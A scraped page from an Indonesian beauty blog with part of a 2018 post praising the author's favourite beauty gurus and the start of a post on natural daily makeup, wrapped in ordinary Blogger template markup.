<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPWfCGius0KfwKxDu-7TqIqyanZ7wCZQRa33pOI5LsKDNKk7qERduBvazgOkj5kU5goB5mzVkoALL937wtPo8Y6feypgZEA3vAvoN9E3kr-aaCaT_VSK0CvzQk_xq5jpxf28r0AEQ-Vcad/s1600/PicsArt_04-29-07.25.56.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1007" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPWfCGius0KfwKxDu-7TqIqyanZ7wCZQRa33pOI5LsKDNKk7qERduBvazgOkj5kU5goB5mzVkoALL937wtPo8Y6feypgZEA3vAvoN9E3kr-aaCaT_VSK0CvzQk_xq5jpxf28r0AEQ-Vcad/s320/PicsArt_04-29-07.25.56.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Berikutnya <a href="https://www.youtube.com/user/NikkieTutorials">Mbak Nikkie Tutorials</a>. Saya pertama kali terdampar di lapak Mbak Nikkie di Instagram, dan sangat terkesan dengan pembawaannya dan selera humornya yang kocak.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Menurut saya, Mbak Nikkie sudah menentukan standar bahwa cantik itu tidak harus kurus. Dengan penampilannya yang santai dan cuek, dan kemampuan <i>Make Up </i>nya yang luar biasa, siapapun tidak bisa memungkiri bahwa dia sangat berbakat.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya juga pernah <i>re-create</i> <i>Make Up</i> Mbak Nikkie ketika event Ultah KBBV Pertama -Yay-.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1EAUQDlGRIhd_0dO7DLW3SyPz8J5Y2uivC7djXLKYONXgJCQ8g1eeEhLbI_Ivz987BXH0tvM0_GX0J7bZz0dALJoP88Xge2RciiJgcsWQO-0y6gEHBWSTKeZXLAvGdEFb7qSZMGD5Tmsl/s1600/PicsArt_02-12-03.34.36.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1312" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1EAUQDlGRIhd_0dO7DLW3SyPz8J5Y2uivC7djXLKYONXgJCQ8g1eeEhLbI_Ivz987BXH0tvM0_GX0J7bZz0dALJoP88Xge2RciiJgcsWQO-0y6gEHBWSTKeZXLAvGdEFb7qSZMGD5Tmsl/s320/PicsArt_02-12-03.34.36.jpg" width="263" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeo_66rXFQHV4pqOUwxWrJJ6ShB7ZXv-ZLTMZdtxzV8LzuvRfiSrxq_WUMBG22bTODZIGnJGlxFwinX0iWighai2FY3bdhtmokofXE28Q1YMU3z-KmRhtAHyWPLAMK55gNrqslESw0M882/s1600/IMG_20180212_160606_575.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1296" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeo_66rXFQHV4pqOUwxWrJJ6ShB7ZXv-ZLTMZdtxzV8LzuvRfiSrxq_WUMBG22bTODZIGnJGlxFwinX0iWighai2FY3bdhtmokofXE28Q1YMU3z-KmRhtAHyWPLAMK55gNrqslESw0M882/s320/IMG_20180212_160606_575.jpg" width="266" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<strike>Maaf kalo jauhh dari kenyataan 😂😂</strike></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Seperti biasa, yang saya pilih adalah <i>Make Up</i> yang Simple tapi jugak Unik, sesimpel and seunik kepribadian saya. Hahay...</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>3. Tasya Farasya</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ-LtdQVo7JJBjk1J18t4toe1Bek6QQwR0y2a2IHTVFu-VETOxOn3X2MhXJ4uS0jd0LoOXzSNtV0D6QUocmOD3nBeDQ5igxi8CRUsFB07yc3XNUZa7lfjMzUEfaXi-xQVK-zbOMd5j4u19/s1600/PicsArt_04-29-07.23.48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1012" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ-LtdQVo7JJBjk1J18t4toe1Bek6QQwR0y2a2IHTVFu-VETOxOn3X2MhXJ4uS0jd0LoOXzSNtV0D6QUocmOD3nBeDQ5igxi8CRUsFB07yc3XNUZa7lfjMzUEfaXi-xQVK-zbOMd5j4u19/s320/PicsArt_04-29-07.23.48.jpg" width="202" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif_YS6i1_zwOcKicKmVRRy4lW24zuctIOi2Zvzyua05aVkvw8LYBPu2g5fKXtM3tUVBciIb4yGHLhUE32EOfaSj6izMvviWwOZmkx9F6mSyg7akGZE3K7bmXz_t8D02CFYV9ieDH1ixdR3/s1600/PicsArt_04-29-07.26.42.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1016" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif_YS6i1_zwOcKicKmVRRy4lW24zuctIOi2Zvzyua05aVkvw8LYBPu2g5fKXtM3tUVBciIb4yGHLhUE32EOfaSj6izMvviWwOZmkx9F6mSyg7akGZE3K7bmXz_t8D02CFYV9ieDH1ixdR3/s320/PicsArt_04-29-07.26.42.jpg" width="203" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Duhhh, kayaknya banyakk bangedd yang ngeidolain dia yaa. Dari awal liat dia muncul, saya udah ngerasa kalo bakal jadi nge<i>hype</i> banged, and jadi <i>breakthrough artist</i> lah -ala2 <i>MTV Music Awards</i>- . And benerr aja, pas acara <i>Beauty Fest Asia 2018</i> dia memenangkan '<i>Break Out Creator of The Year'.</i>&nbsp;Yay!!! <i>Congratss</i> yaa Tasya,<i> u deserved it</i><strike>&nbsp;sok kenal banged guweh</strike> 😂😂</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Pertama kali saya terdampar di lapak youtube&nbsp;<a href="https://www.youtube.com/channel/UCJCSL8IJfD4d5nunRrmrT1Q">Tasya Farasya</a> dengan judul<i> 'Half Local Half High End Battle' </i>kira-kira setahun yang lalu. Dan langsung terkesan dengan pembawaannya yang kalem tapi cerdas. Hahayyy, Calon Dokter Gigi gtuw lowhh....</div>
<div class="separator" style="clear: both; text-align: left;">
<span style="text-align: justify;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="text-align: justify;">Dan dia jugak walaupun cantikkk sekalik <strike>Tasya&nbsp;Arabian Princess Super Cantik Farasya</strike>, tapi gayanya cuek dan apa adanya and enggak ada kesan sok, walaupun dia bolehhh bangedddd lah sombong. Udah mah super cantik, super tajir, super pinter, lengkapp dahh. Ada kan orang sombong tapi enggak pantes, wkwkwkwk. Tapi kalo Tasya, saya rela dia sombong jugak ga papa lah. Ridho. 😂</span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>But, she is NOT!</i></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>She is very humble and very nice. Loveee </i>BGD. Di tambah konten-konten yang dia bikin, walaupun nyampe 20 menit lebih jugak teuteup saya pantengin. Jarang-jarang <i>youtuber</i> lain saya bisa anteng dengerin, sejauh ini cuman Tasya dan Suhay yang bisa bikin saya nonton tanpa di skip, hahahaha.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>4. Janine Intansari</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAdp3g9jUwlWnVhNQyf3OrTtBY4Gv1nBRSzBWAlOVbFoGVuisDIPsS-lo_ZM0VyVjhwgiiuVgZcpdUek2zWbJudUMR6rJ_ZBFy3WwgU3lzbwy6IwMfqtQBOK9gTsTUBzyTtOdTaoK5RQsh/s1600/PicsArt_04-29-08.17.48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="978" data-original-width="1080" height="289" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAdp3g9jUwlWnVhNQyf3OrTtBY4Gv1nBRSzBWAlOVbFoGVuisDIPsS-lo_ZM0VyVjhwgiiuVgZcpdUek2zWbJudUMR6rJ_ZBFy3WwgU3lzbwy6IwMfqtQBOK9gTsTUBzyTtOdTaoK5RQsh/s320/PicsArt_04-29-08.17.48.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-KuhuWxzJYH8oElavS3_YKSI3J_S_imL4YHbetRBy9j0yugPztFK03dKAjtef_64nv3Sl5ysRA2IDd7DHmQoZyKdSrsVkmT_qY1WQw3PRZ_vriserA8Gr4desQJe-OjFMWWXqL7cSt-iT/s1600/PicsArt_04-29-08.15.48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-KuhuWxzJYH8oElavS3_YKSI3J_S_imL4YHbetRBy9j0yugPztFK03dKAjtef_64nv3Sl5ysRA2IDd7DHmQoZyKdSrsVkmT_qY1WQw3PRZ_vriserA8Gr4desQJe-OjFMWWXqL7cSt-iT/s320/PicsArt_04-29-08.15.48.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya pertama ngeliat <a href="https://www.instagram.com/janineintansari/">Janine Intansari</a>&nbsp;di&nbsp;lapak IG dan langsung terkesima dengan penampilan rambut warna-warni dan alisnya yang di warnain seperti warna rambutnya saat itu.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Gilakkk bangeddd, ituw impian sayahhh. Punya rambut warna-warni seperti Unicorn. Tapi ampe detik ini, usia saya udah kepala 3, keberanian saya untuk mewarnai rambut tidak pernah muncul. Takut bangeddd ngerusak rambut kalo salah perawatan. Apalagi saya memakai hijab yang membuat perawatan akan lebih ekstra kalau di warnain. <strike>Udah punya anak, keramas seminggu 2x jugak udah bersyukur banged2, Cyinntt.</strike></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Dan, ngeliat Janine ituw bikin sayah seneng bangedd. Semacam ada penyemangat kalau menjadi berbeda itu enggak masalah. Iyaahh, saya mah orangnya suka beda sendiri. Hampir semua sahabat dan kenalan pasti bilang, saya ini 'aneh' atau unik. Tapi saya enggak pernah masalah dengan sebutan itu, malah bangga.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Well, everyone confirm and notice that I'm NOT Ordinary Woman </i>(udah <i>Woman</i> sekarang mah, masakk mau gadis teyuss 😂😂). As<i>&nbsp;my Slogan at my twitter </i>yang udah lupa&nbsp;<i>password</i> <strike>syedih pisan</strike> <i>I'm NOT Ordinary, 'Cos I'm The Only One and Only.</i></div>
<div class="separator" style="clear: both;">
<i><br /></i></div>
<div class="separator" style="clear: both;">
Dan saat ini, saya lagi syukaa bangedd<i> style Korean Make Up</i>&nbsp;seperti yang Janine sering aplikasiin untuk wajahnya. Walaupun wajah saya enggak ada korea2nya -jawa tulen, cyint- yaahh minimal mah umur saya enggak keliatan kalo udah kepala 3. iyaa enggak, iyaa enggak?? Iyaa dongggg.... <strike>maksa</strike></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>5. Sekar Arum</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqjTdywmfXMEZaQ4eXXNiVHVnRigqJfCA5Cfe4hHg1EIF0MuolphkmG3VU6tVxoiFY9d66uaxXwkFsdK5Tyd4337t8FIL_Bc1L4XSiGY6A7XuCPJzPPdddTao6JOjUwVxHT9za1hjWGFxZ/s1600/PicsArt_04-29-07.30.45.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1041" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqjTdywmfXMEZaQ4eXXNiVHVnRigqJfCA5Cfe4hHg1EIF0MuolphkmG3VU6tVxoiFY9d66uaxXwkFsdK5Tyd4337t8FIL_Bc1L4XSiGY6A7XuCPJzPPdddTao6JOjUwVxHT9za1hjWGFxZ/s320/PicsArt_04-29-07.30.45.jpg" width="208" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim3xrvUYzcb8lzD2S2a-cGTQ2zalfWP6_BYMywYK2zsx6HiCbPjuw-tSvDItAxpzUHCdrwBHpAN-3P1lSh_64ka2XE5pzA4QorQVLM56XvU_n2CklsbWpclCjQzWUTvBbRpnM_iyRpm4hg/s1600/PicsArt_04-29-07.29.16.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1018" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim3xrvUYzcb8lzD2S2a-cGTQ2zalfWP6_BYMywYK2zsx6HiCbPjuw-tSvDItAxpzUHCdrwBHpAN-3P1lSh_64ka2XE5pzA4QorQVLM56XvU_n2CklsbWpclCjQzWUTvBbRpnM_iyRpm4hg/s320/PicsArt_04-29-07.29.16.jpg" width="203" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Mbak Racun <i>super</i> <i>LEGEND</i> ini saya temukan, ketika tidak sengaja terdampar di lapak blog nya sekitar Tahun 2011. Selama itu pula saya menjadi pembaca setia <a href="http://www.racunwarnawarni.com/?m=0">Racun Warna Warni</a>. Kepiawaiannya&nbsp;dalam menulis membuat saya suka mantengin blog Mbak Racun. Bahkan dia pula lah yang menginspirasi saya untuk ikut membuat Beauty Blog. Hormat, Suhu!!</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Buat saya enggak ada produk yang bagus kalau Mbak Racun ini enggak<i> said Yes</i>, Hahahahah ampe segitunya yaa. Karena penyampaiannya yang blak-blakkan dan selalu jujur membuat saya percaya kalau dia bilang suatu produk bagus atau tidak.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Gaya penulisannya yang nyeleneh juga bikin saya ngakak guling-guling kalau baca blog nya. Benar-benar hiburan gratis <strike>enggak gratis deng da pake quota</strike> di kala kere.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Hanya saja akhir-akhir ini ybs jarang memberikan <i>review local product</i> terbaru, tidak sesering dulu, mungkin karena Mbak Racun sudah tinggal di Jakarta, karena sebelumnya tinggal di Jogja yang bisa di bilang surganya <i>Local Product</i>.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya harap ke depannya banyak harta karun<i> local product</i> yang tak terduga yang bakal di <i>review</i> Mbak Racun.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Demikianlah yang bisa saya sampaikan. Bisa di liat dari tipe <i>Beauty Guru</i> yang saya jadikan favorit adalah orang-orang yang unik, apa adanya, menjadi diri mereka sendiri dan tetap menginspirasi. Semoga saya pun bisa seperti mereka kelak. Aamiinn....</div>
<div class="separator" style="clear: both; text-align: left;">
<strike>Ada yang mau baca blog saya jugak, udah seneng, sayah mah gtuw orangnya</strike>.&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Gimana dengan kalian, <i>Beauty Guru</i> nya ada yang sama kayak saya enggak?</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
Owh yaa, temen saya juga nge&nbsp;<i>sharing</i>&nbsp;<i>Beauty Guru</i> Favorit&nbsp;nya,&nbsp;yuuk kepoin juga<br />
<br />
<div style="text-align: center;">
<a href="http://www.lucyanaliu.com/2018/04/collaboration-5-beauty-guru-favourite.html">5 Beauty Guru Favorit nya Lucy Liu</a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both;">
So, sekian dari saya, semoga bermanfaat untuk kalian yang sedang mencari Beauty Guru yang bisa menginspirasi dalam hal apapun.</div>
<br />
<div dir="ltr" style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Stay Young and Beautifuller.</i></div>
</div>
</div>
<div dir="ltr">
</div>
<div dir="ltr">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Love,</i></div>
</div>
</div>
<div class="separator" style="clear: both;">
</div>
<div>
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="text-align: justify;">
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s1600/6A30E3263AF45187B1853BAC8E910840.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="166" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s320/6A30E3263AF45187B1853BAC8E910840.png" style="cursor: move;" width="320" /></a></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<i><br /></i></div>
<div style="text-align: center;">
<div style="margin: 0px;">
<i>Love to see you on</i>:</div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<a href="http://www.instagram.com/greenlady711">Instagram</a></div>
<div style="margin: 0px;">
<a href="https://m.facebook.com/greenlady711?ref=bookmarks">Facebook</a></div>
<div style="margin: 0px;">
<a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ">Youtube</a></div>
<div style="margin: 0px;">
Email : greenflowers711@gmail.com</div>
<div>
</div>
</div>
</div>
</div>
<br /></div>
</div>
<script type='text/javascript'>createSnippet("summary3986147409828868142");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-30T12:00:00+07:00'>Senin, April 30, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html#comment-form' onclick=''>
14 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1332311901'>
<a href='https://www.blogger.com/post-edit.g?blogID=750010445136657184&postID=3986147409828868142&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.greenladydiaries.com/search/label/Beauty' rel='tag'>Beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 25 April 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s72-c/PicsArt_04-25-07.43.42-01-01.jpeg",'Natural Make Up for Daily'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&title=Natural Make Up for Daily' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&title=Natural Make Up for Daily' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&title=Natural Make Up for Daily' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s320/PicsArt_04-25-07.43.42-01-01.jpeg&description=             Assalamualaikum  Hi Beautifullers...   Di postingan yang kemaren, saya ngebahas soal  Make Up Items That  I Can&#39;t Leave Wit...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>
Natural Make Up for Daily
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' title='Green Lady'>
<span itemprop='name'>Green Lady</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2018-04-25T08:09:00+07:00'>Rabu, April 25, 2018</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html#comment-form' onclick=''>
17 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3963888510314159258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s1600/PicsArt_04-25-07.43.42-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="893" data-original-width="1184" height="241" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s320/PicsArt_04-25-07.43.42-01-01.jpeg" title="natural-make-up-for-daily" width="320" /></a></div>
<span id="goog_138621850"></span><span id="goog_138621851"></span><br />
<br />
Assalamualaikum<br />
Hi Beautifullers...<br />
<br />
Di postingan yang kemaren, saya ngebahas soal&nbsp;<i><a href="https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html?m=1">Make Up Items That  I Can't Leave Without</a>.</i><br />
<br />
Nah, kali ini saya bakal bahas tentang pengaplikasian pada pemakaian sehari-hari dengan tambahan tentunya (tambahannya banyak 😅😅). Sebagai wanita yang suka ngeksis paripurna -uhuk-uhuk- kalau enggak <i>make up</i> an tuch rasanya ada yang kurang.<br />
<br />
Sebenernya saya ini tipe gemesan <strike>dedek emesz</strike>&nbsp;maksudnya kalau ngeliat teman-teman <i>hang out</i> saya pada <i>make up</i> an, yaa sayaa jadi kepengen juga. Panasan lah istilahnya.<br />
<br />
Alhamdulillah, panasannya mah soal <i>using</i> <i>make up</i>, bukan panasan kalau liat teman pake mobil Lamborghini, terus kepengen ngikut nyetir mobil Lamborghini jugakk <strike>(lah pake motor ajaa enggak bisa, gaya-gayaan mau bawa mobil?? Pleaseee dech 😂😂 belajar duonk oyy)</strike><br />
<br />
<br />
